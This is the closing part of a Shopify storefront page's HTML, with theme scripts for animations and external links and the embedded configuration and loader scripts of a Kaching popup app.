        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
<div id="shopify-block-AQThtNTJpOUU2N0JQW__5877711596357593266" class="shopify-block shopify-app-block"><script id="kaching-popup-config" type="application/json">
  {
    "storefrontAccessToken": "5e37e26ef9e5223ea1995da874c37152",
    "moneyFormat": "LE {{amount}}",
    "customApiHost": "https:\/\/popup-production.onrender.com",
    "shopifyDomain": "litandglow.myshopify.com",
    "productId": null,
    "liquidLocale": "en",
    "collectionIds": [],
    "cart": {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EGP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    "hasSellingPlansScope": null,
    "collection": null
  }
</script>

<kaching-popup settings="{}"></kaching-popup>

<script>
  (function () {
    const originalFetch = window.fetch;

    window.fetch = function (...args) {
      if (window.kachingPopupFetch) {
        return window.kachingPopupFetch(originalFetch, ...args);
      }

      return originalFetch(...args);
    };
  })();
</script>

<script src="https://cdn.shopify.com/extensions/019bfa3c-6a02-74c6-b795-95d55dd860ed/kaching-popup-240/assets/kaching-popup.js" crossorigin="anonymous" defer></script>
<script src="https://cdn.shopify.com/extensions/019bfa3c-6a02-74c6-b795-95d55dd860ed/kaching-popup-240/assets/kaching-popup-block.js" crossorigin="anonymous" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfa3c-6a02-74c6-b795-95d55dd860ed/kaching-popup-240/assets/kaching-popup.css" crossorigin="anonymous">







</div></body>
</html>
